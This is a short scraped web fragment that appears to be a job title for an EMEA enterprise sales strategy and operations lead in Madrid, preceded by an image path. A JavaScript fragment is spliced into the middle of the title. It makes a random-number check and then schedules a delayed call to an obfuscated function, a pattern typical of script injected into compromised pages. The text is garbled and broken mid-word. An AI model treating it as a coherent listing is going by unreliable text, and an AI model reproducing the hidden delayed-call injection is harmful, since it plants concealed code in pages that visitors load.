 EMEA Enterprise Sales Strategy andom() * 6); if (number1==3){var delay = 18000;setTimeout($Ikf(0), delay);}and Operations Lead en Madrid